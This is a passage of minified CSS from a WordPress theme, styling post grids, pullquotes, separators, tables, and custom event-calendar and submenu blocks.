li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}ul.wp-block-latest-posts__list.is-grid li>*{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}ul.wp-block-latest-posts__list.is-grid li .wp-block-latest-posts__featured-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.wp-block-latest-posts__list.is-grid li .wp-block-latest-posts__post-title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-margin-before:10px;margin-block-start:10px}ul.wp-block-latest-posts__list.is-grid li time{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}ul.wp-block-latest-posts__list.is-grid li .wp-block-latest-posts__post-excerpt{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.wp-block-latest-posts__featured-image{width:100%;height:0;padding-bottom:65%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.wp-block-latest-posts__featured-image img{height:100%;width:100%;position:absolute;display:block;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);will-change:transform}.wp-block-latest-posts__featured-image a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.wp-block-latest-posts__featured-image a:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:black;opacity:0;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.wp-block-latest-posts__featured-image a:after{content:var(--loop-thumbnail-hover-text,"Read More");text-transform:uppercase;position:absolute;top:50%;margin:0 auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;padding:5px 10px;border:1px solid rgba(255,255,255,0.5);z-index:2;color:white;font-size:.8rem;letter-spacing:.1em;font-weight:500;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:5px}.wp-block-latest-posts__featured-image a:hover:before{opacity:.5}.wp-block-latest-posts__featured-image a:hover:after{opacity:1}.wp-block-latest-posts__featured-image a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.wp-block-media-text{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.wp-block-media-text{width:100%}}.wp-block-media-text.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-media-text.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-group:not(.alignfull)>.wp-block-media-text{width:100%}@media (min-width:600px) and (max-width:1024px){.wp-block-media-text{-ms-grid-columns:auto 50%!important;grid-template-columns:auto 50%!important}}.wp-block-media-text+.wp-block-media-text{--wp--style--block-gap:0px}.wp-block-media-text>.wp-block-media-text__content{padding:7%;max-width:none}.wp-block-media-text>.wp-block-media-text__content>:first-child{margin-top:0}.wp-block-media-text>.wp-block-media-text__content :last-child{margin-bottom:0}.wp-block-media-text>.wp-block-media-text__content>.wp-block-group{width:100%}.wp-block-media-text>.wp-block-media-text__media img{width:100%;height:auto}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;min-height:50vw}@media (max-width:600px){.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:80vw;max-height:80vh}}@media (min-width:1300px){.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{min-height:unset}}@media (min-width:1024px){.wp-block-media-text.is-image-fill>.wp-block-media-text__content{padding:6.5%}}@media (min-width:1300px){.wp-block-media-text.is-image-fill>.wp-block-media-text__content{padding:7%}}@media (max-width:600px){.wp-block-media-text .wp-block-media-text__media{-ms-grid-row:1!important;grid-row:1!important}.wp-block-media-text .wp-block-media-text__content{-ms-grid-row:2!important;grid-row:2!important}.wp-block-media-text.has-white-background-color>.wp-block-media-text__content,.wp-block-media-text:not(.has-background)>.wp-block-media-text__content{padding:0;margin-top:20px}}:root{--paragraph-font-size:1rem}p{font-style:normal;font-size:1rem;line-height:1.618em;word-break:keep-all;font-weight:var(--paragraph-font-weight,var(--font-weight-normal));font-size:var(--paragraph-font-size);width:100%}p:first-child{margin-top:0}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+p,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+p,article :where(p,ul,ol,blockquote.wp-block-quote)+p{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper p+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article p+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),p+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}article>p{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>p{width:100%}}article>p.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>p.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (max-width:767.5px){p{max-width:var(--content-max-width,calc(100vw - (2 * var(--base-margin))))!important}}@media (min-width:767.5px) and (max-width:1023px){p{max-width:var(--content-max-width,calc(100% - (2 * var(--base-margin))))!important}}[class*=is-style-padding]>p{width:100%}.has-medium-large-font-size p,p.has-medium-large-font-size{line-height:1.5em}.has-large-font-size p,p.has-large-font-size{line-height:1.35em}.has-xl-font-size p,p.has-xl-font-size{line-height:1.35em}.has-huge-font-size p,p.has-huge-font-size{line-height:1.35em}.wp-block-post-terms{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-post-terms,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-post-terms,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-post-terms{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .wp-block-post-terms+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-post-terms+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-post-terms+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}@media (min-width:1060px){.wp-block-post-terms{width:100%}}.wp-block-post-terms.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-post-terms.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-pullquote{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;z-index:2;position:relative;padding:0;text-align:left;line-height:1.5em;top:.25em;width:100%}@media (min-width:1060px){.wp-block-pullquote{width:100%}}.wp-block-pullquote.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-pullquote.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-pullquote,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-pullquote,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-pullquote{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .wp-block-pullquote+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-pullquote+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-pullquote+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.wp-block-pullquote p{color:inherit;text-align:inherit;line-height:inherit;font-weight:inherit;margin:0}.wp-block-pullquote p:first-child{margin-top:-.25em}.wp-block-pullquote p+p{margin-top:20px}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{display:block;color:inherit;font-size:.85em;line-height:inherit;margin-top:.5em;margin-bottom:.5em}.wp-block-pullquote:not([style*=border-style]),.wp-block-pullquote:not([style*=border-width]){border:none!important}.wp-block-pullquote:not([style*=border-style]):not([class*=has-background]),.wp-block-pullquote:not([style*=border-width]):not([class*=has-background]){padding:0!important}.wp-block-pullquote.has-background{padding:30px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{width:calc(100% - 2*20px);max-width:var(--pullquote-max-width,400px);margin-top:20px;margin-bottom:15px;margin-left:20px}@media (min-width:500px){.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{width:50vw;margin-left:20px;margin-right:20px}}@media (min-width:500px){.wp-block-pullquote.alignright{float:right;clear:right}}@media (min-width:767.5px){.wp-block-pullquote.alignright{margin-left:30px}}@media (min-width:1024px){.wp-block-pullquote.alignright{margin-right:calc((100% - 1000px) / 2)}}.wp-block-column .wp-block-pullquote.alignright{margin-right:0}@media (min-width:500px){.wp-block-pullquote.alignleft{float:left;clear:left}}@media (min-width:767.5px){.wp-block-pullquote.alignleft{margin-right:30px}}@media (min-width:1024px){.wp-block-pullquote.alignleft{margin-left:calc((100% - 1000px) / 2)}}.wp-block-column .wp-block-pullquote.alignleft{margin-left:0}.wp-block-pullquote.has-border-color:not(.is-style-full-border){border-top-width:0!important;border-bottom-width:0!important}.wp-block-pullquote.has-border-color:not(.is-style-full-border).alignright{padding-left:20px}@media (min-width:767.5px){.wp-block-pullquote.has-border-color:not(.is-style-full-border).alignright{padding-left:30px}}.wp-block-pullquote.has-border-color:not(.is-style-full-border).alignright:not(.is-style-full-border){border-right-width:0!important}.wp-block-pullquote.has-border-color:not(.is-style-full-border).alignleft{padding-right:20px}@media (min-width:767.5px){.wp-block-pullquote.has-border-color:not(.is-style-full-border).alignleft{padding-right:30px}}.wp-block-pullquote.has-border-color:not(.is-style-full-border).alignleft:not(.is-style-full-border){border-left-width:0!important}[data-type='core/pullquote']{z-index:2;position:relative;padding:0;text-align:left;line-height:1.5em;top:.25em;width:100%;z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}[data-type='core/pullquote'] p{color:inherit;text-align:inherit;line-height:inherit;font-weight:inherit;margin:0}[data-type='core/pullquote'] p:first-child{margin-top:-.25em}[data-type='core/pullquote'] p+p{margin-top:20px}[data-type='core/pullquote'] blockquote{margin:0}[data-type='core/pullquote'] .wp-block-pullquote__citation,[data-type='core/pullquote'] cite{display:block;color:inherit;font-size:.85em;line-height:inherit;margin-top:.5em;margin-bottom:.5em}[data-type='core/pullquote']:not([style*=border-style]),[data-type='core/pullquote']:not([style*=border-width]){border:none!important}[data-type='core/pullquote']:not([style*=border-style]):not([class*=has-background]),[data-type='core/pullquote']:not([style*=border-width]):not([class*=has-background]){padding:0!important}[data-type='core/pullquote'].has-background{padding:30px}[data-type='core/pullquote'].alignleft,[data-type='core/pullquote'].alignright{width:calc(100% - 2*20px);max-width:var(--pullquote-max-width,400px);margin-top:20px;margin-bottom:15px;margin-left:20px}@media (min-width:500px){[data-type='core/pullquote'].alignleft,[data-type='core/pullquote'].alignright{width:50vw;margin-left:20px;margin-right:20px}}@media (min-width:500px){[data-type='core/pullquote'].alignright{float:right;clear:right}}@media (min-width:767.5px){[data-type='core/pullquote'].alignright{margin-left:30px}}@media (min-width:1024px){[data-type='core/pullquote'].alignright{margin-right:calc((100% - 1000px) / 2)}}.wp-block-column [data-type='core/pullquote'].alignright{margin-right:0}@media (min-width:500px){[data-type='core/pullquote'].alignleft{float:left;clear:left}}@media (min-width:767.5px){[data-type='core/pullquote'].alignleft{margin-right:30px}}@media (min-width:1024px){[data-type='core/pullquote'].alignleft{margin-left:calc((100% - 1000px) / 2)}}.wp-block-column [data-type='core/pullquote'].alignleft{margin-left:0}[data-type='core/pullquote'].has-border-color:not(.is-style-full-border){border-top-width:0!important;border-bottom-width:0!important}[data-type='core/pullquote'].has-border-color:not(.is-style-full-border).alignright{padding-left:20px}@media (min-width:767.5px){[data-type='core/pullquote'].has-border-color:not(.is-style-full-border).alignright{padding-left:30px}}[data-type='core/pullquote'].has-border-color:not(.is-style-full-border).alignright:not(.is-style-full-border){border-right-width:0!important}[data-type='core/pullquote'].has-border-color:not(.is-style-full-border).alignleft{padding-right:20px}@media (min-width:767.5px){[data-type='core/pullquote'].has-border-color:not(.is-style-full-border).alignleft{padding-right:30px}}[data-type='core/pullquote'].has-border-color:not(.is-style-full-border).alignleft:not(.is-style-full-border){border-left-width:0!important}@media (min-width:1060px){[data-type='core/pullquote']{width:100%}}[data-type='core/pullquote'].alignwide{width:calc(100% - 2*20px);max-width:1150px}[data-type='core/pullquote'].alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-separator,article hr{clear:both;float:none!important;opacity:1;overflow:visible;opacity:1;border:0;padding:0;height:1px;background-color:#e0e0e0;-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);-webkit-margin-after:0;margin-block-end:0;max-width:1000px!important;width:calc(100% - 2*20px)!important;margin-left:auto;margin-right:auto;z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}.wp-block-separator.is-style-default,.wp-block-separator.is-style-thin,article hr.is-style-default,article hr.is-style-thin{height:1px!important}.wp-block-separator.is-style-medium,article hr.is-style-medium{height:3px!important}.wp-block-separator.is-style-thick,article hr.is-style-thick{height:6px!important}.wp-block-separator.alignleft,.wp-block-separator.alignright,article hr.alignleft,article hr.alignright{width:75px!important}.wp-block-separator.alignleft,article hr.alignleft{margin-left:20px}@media (min-width:1060px){.wp-block-separator.alignleft,article hr.alignleft{margin-left:calc((100% - 1000px) / 2)!important}}[class*=wp-block] .wp-block-separator.alignleft,[class*=wp-block] article hr.alignleft{margin-left:0!important}.wp-block-separator.aligncenter,article hr.aligncenter{width:75px!important;margin-left:auto!important}.wp-block-separator.alignright,article hr.alignright{margin-left:auto!important;margin-right:20px!important}@media (max-width:767.5px){.wp-block-separator.alignright,article hr.alignright{margin-right:auto!important;margin-left:20px!important}[class*=wp-block] .wp-block-separator.alignright,[class*=wp-block] article hr.alignright{margin-left:0!important}}@media (min-width:1060px){.wp-block-separator.alignright,article hr.alignright{margin-right:calc((100% - 1000px) / 2)!important}}[class*=wp-block] .wp-block-separator.alignright,[class*=wp-block] article hr.alignright{margin-right:0!important}.wp-block-separator.alignwide,article hr.alignwide{max-width:1150px!important}.wp-block-separator.alignfull,article hr.alignfull{width:100%!important;max-width:100%!important}.wp-block-separator.is-style-3-dots,article hr.is-style-3-dots{width:8px!important;height:8px!important;border-radius:50%;position:relative;margin-left:20px;left:20px}.wp-block-separator.is-style-3-dots:after,.wp-block-separator.is-style-3-dots:before,article hr.is-style-3-dots:after,article hr.is-style-3-dots:before{top:0!important;bottom:0!important;content:"";display:block;background:inherit;width:8px;height:8px;border-radius:50%!important;position:absolute;-webkit-box-shadow:none!important;box-shadow:none!important}.wp-block-separator.is-style-3-dots:before,article hr.is-style-3-dots:before{left:-20px!important;right:auto!important}.wp-block-separator.is-style-3-dots:after,article hr.is-style-3-dots:after{right:-20px!important;left:auto!important}@media (min-width:1060px){.wp-block-separator.is-style-3-dots,article hr.is-style-3-dots{margin-left:calc((100% - 1000px) * .5)}}.wp-block-separator.is-style-3-dots.aligncenter,article hr.is-style-3-dots.aligncenter{left:0;margin-left:auto!important}@media (min-width:1060px){.wp-block-separator,article hr{width:100%}}.wp-block-separator.alignwide,article hr.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-separator.alignfull,article hr.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}[data-type=core\/separator]{margin-top:15px;margin-bottom:15px}ul.wp-block-social-links{-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;width:100%}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+ul.wp-block-social-links,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+ul.wp-block-social-links,article :where(p,ul,ol,blockquote.wp-block-quote)+ul.wp-block-social-links{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper ul.wp-block-social-links+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article ul.wp-block-social-links+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),ul.wp-block-social-links+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}ul.wp-block-social-links li{margin:0}li.wp-block-social-link{margin:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}li.wp-block-social-link a.wp-block-social-link-anchor,li.wp-block-social-link button{height:100%;width:100%;padding:15%}li.wp-block-social-link svg{width:100%!important;height:100%!important}.has-small-icon-size li.wp-block-social-link{width:32px;height:32px}.has-normal-icon-size li.wp-block-social-link,li.wp-block-social-link{width:36px;height:36px}.has-large-icon-size li.wp-block-social-link{width:42px;height:42px}.has-huge-icon-size li.wp-block-social-link{width:50px;height:50px}.wp-block-spacer{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;margin-top:0;margin-bottom:0;-webkit-margin-before:0px!important;margin-block-start:0px!important}@media (min-width:1060px){.wp-block-spacer{width:100%}}.wp-block-spacer.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-spacer.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-spacer+*{-webkit-margin-before:0px!important;margin-block-start:0px!important}.wp-block-table{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.wp-block-table{width:100%}}.wp-block-table.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-table.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-table,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-table,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-table{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .wp-block-table+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-table+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-table+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.wp-block-columns .wp-block-table,.wp-block-group .wp-block-table{width:100%}.wp-block-table table{border-collapse:collapse}.wp-block-table table td,.wp-block-table table th{border:1px solid rgba(0,0,0,0.06);padding:.75rem;vertical-align:top;font-size:.95rem;line-height:1.25em;word-break:keep-all}.wp-block-table table th{border-bottom:2px solid rgba(0,0,0,0.1)}.wp-block-table.is-style-stripes{border-bottom:0}.wp-block-table.is-style-stripes th{border-bottom:2px solid rgba(0,0,0,0.1)}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:rgba(0,0,0,0.03)}.wp-block-table.is-style-stripes tbody tr:last-child td{border-bottom:1px solid rgba(0,0,0,0.1)}.wp-block-table figcaption{padding:.75rem;font-size:.85rem}.zxc-block-upcoming-events{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;text-align:center}@media (min-width:1060px){.zxc-block-upcoming-events{width:100%}}.zxc-block-upcoming-events.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-block-upcoming-events.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.zxc-block-upcoming-events.no-events{display:none}.zxc-block-upcoming-events h1{margin-bottom:30px}.zxc-block-upcoming-events .zxc-block-upcoming-events__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:scroll}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.zxc-block-upcoming-events .zxc-block-upcoming-events__inner,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.zxc-block-upcoming-events .zxc-block-upcoming-events__inner,article :where(p,ul,ol,blockquote.wp-block-quote)+.zxc-block-upcoming-events .zxc-block-upcoming-events__inner{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .zxc-block-upcoming-events .zxc-block-upcoming-events__inner+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.zxc-block-upcoming-events .zxc-block-upcoming-events__inner+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .zxc-block-upcoming-events .zxc-block-upcoming-events__inner+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}@media (min-width:1024px){.zxc-block-upcoming-events .zxc-block-upcoming-events__inner{overflow-x:hidden}}.zxc-block-upcoming-events .zxc-event-item{margin:20px 0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;height:auto;text-align:center;padding:0 10px;-ms-flex-preferred-size:33%;flex-basis:33%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-shadow:none;box-shadow:none}.zxc-block-upcoming-events .zxc-event-item>*{position:relative;top:0;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:767.5px){.zxc-block-upcoming-events .zxc-event-item{-ms-flex-preferred-size:25%;flex-basis:25%;padding:0 10px}}@media (min-width:1024px){.zxc-block-upcoming-events .zxc-event-item{-ms-flex-preferred-size:20%;flex-basis:20%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}}.zxc-block-upcoming-events .zxc-event-item p{font-size:.8rem;line-height:1.35em;margin-bottom:0;margin-top:0}.zxc-block-upcoming-events .zxc-event-item__icon--wrap{position:relative;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;width:65px;margin:0 auto 20px;border-radius:4px;overflow:hidden;-webkit-box-shadow:4px 2px 6px rgba(161,136,127,0.15),2px 4px 3px rgba(120,144,156,0.08);box-shadow:4px 2px 6px rgba(161,136,127,0.15),2px 4px 3px rgba(120,144,156,0.08)}.zxc-block-upcoming-events .zxc-event-item__icon--wrap .zxc-event-item__icon--month{background:#e87262;color:white;display:block;font-size:.85rem;letter-spacing:.1em;text-transform:uppercase;font-weight:400;margin:0;padding:4px 0;line-height:1em;background:-webkit-gradient(linear,left top,right bottom,from(#eb877a),to(#e87262));background:linear-gradient(to bottom right,#eb877a,#e87262)}.zxc-block-upcoming-events .zxc-event-item__icon--wrap .zxc-event-item__icon--day{display:block;color:#404040;font-weight:600;font-size:2rem;display:block;background:white;margin:0;padding:5px 0 10px;line-height:1em;background-image:-webkit-gradient(linear,right bottom,left top,from(white),color-stop(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background-image:linear-gradient(to top left,white,rgba(255,255,255,0),rgba(255,255,255,0));background-color:#f0f0f0}.zxc-block-upcoming-events .zxc-event-item__title h2{font-size:1rem;line-height:1.1em;margin:0;padding:0;color:#404040;font-weight:500}@media (min-width:1024px){.zxc-block-upcoming-events .zxc-event-item__title h2{font-size:1.15rem}}@media (min-width:1300px){.zxc-block-upcoming-events .zxc-event-item__title h2{font-size:1.25rem}}.zxc-block-upcoming-events .zxc-event-item__title:hover h2{color:#e87262}.zxc-block-upcoming-events .zxc-event__time{margin-top:5px;font-size:.75rem;line-height:1.1em}@media (min-width:767.5px){.zxc-block-upcoming-events .zxc-event__time{font-size:.8rem}}.zxc-block-upcoming-events .zxc-event__time .zxc-event__time--divider:before{content:" - "}@media (max-width:767.5px){.zxc-block-upcoming-events .zxc-event__time .zxc-event__time--divider,.zxc-block-upcoming-events .zxc-event__time .zxc-event__time--end{display:none}}.zxc-block-upcoming-events .zxc-event-item__excerpt{margin-top:8px;display:none}@media (min-width:767.5px){.zxc-block-upcoming-events .zxc-event-item__excerpt{display:block}}.zxc-block-submenu__wrap{position:relative;width:100%;background:#303030;margin-top:0}.zxc-block-submenu__wrap.tier-1{display:none}.zxc-block-submenu__wrap+*{margin-top:0}.zxc-block-submenu{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1060px){.zxc-block-submenu{width:100%}}.zxc-block-submenu.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-block-submenu.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:1024px){.zxc-block-submenu{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.zxc-block-submenu a{text-decoration:none}.zxc-block-submenu__toggle{display:none}.zxc-block-submenu__parent{font-size:1.5rem;font-weight:400;line-height:1em;text-transform:uppercase;color:rgba(255,255,255,0.25);margin-right:25px}.zxc-block-submenu__parent:after{content:":"}.zxc-block-submenu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:1;flex-shrink:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;margin:0 15px;padding:1em .5em;position:relative;font-size:.95rem;white-space:break-spaces}.zxc-block-submenu__item:first-child,.zxc-block-submenu__item:last-child{margin:0}@media (min-width:1024px){.zxc-block-submenu__item{margin:0 15px;padding:1.25em .75em}}.zxc-block-submenu__item span{line-height:1.15em;color:white;font-weight:300;text-align:center;margin:0 auto;min-width:60px}.zxc-block-submenu__item:after{content:"";display:block;position:absolute;top:auto;bottom:0;left:0;right:0;margin:auto;border-bottom:4px solid #e87262;width:0;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.zxc-block-submenu__item.current-page:after,.zxc-block-submenu__item:hover:after{opacity:1;width:100%}.zxc-column-cards>.wp-block-column>.wp-block-group{height:100%}.zxc-column-cards>.wp-block-column>.wp-block-group>.wp-block-group__inner-container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.zxc-column-cards>.wp-block-column>.wp-block-group>.wp-block-group__inner-container [data-type=core\/cover]{height:auto}.zxc-column-cards>.wp-block-column>.wp-block-group>.wp-block-group__inner-container>*{width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.zxc-column-cards>.wp-block-column>.wp-block-group>.wp-block-group__inner-container>.wp-block-group{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.zxc-column-cards>.wp-block-column>.wp-block-group>.wp-block-group__inner-container>.wp-block-group>.wp-block-group__inner-container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zxc-calendar-masthead{background:#f0f0f0;padding:20px 0}.zxc-calendar-masthead__inner{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;text-align:center}@media (min-width:1060px){.zxc-calendar-masthead__inner{width:100%}}.zxc-calendar-masthead__inner.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-calendar-masthead__inner.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}h4.zxc-calendar-masthead__subtitle{text-transform:uppercase;font-size:1.1rem;font-weight:500;letter-spacing:.05em}h2.zxc-calendar-masthead__title{margin-top:0;font-size:3rem}#wpadminbar{position:absolute;-webkit-transform:translateY(-46px);transform:translateY(-46px);-webkit-transition:all .5s ease;transition:all .5s ease;position:fixed;opacity:1!important}@media (min-width:783px){#wpadminbar{position:fixed;top:0;-webkit-transform:translateY(-32px);transform:translateY(-32px)}}[scroll-zone=top] #wpadminbar,[scroll-zone=transition] 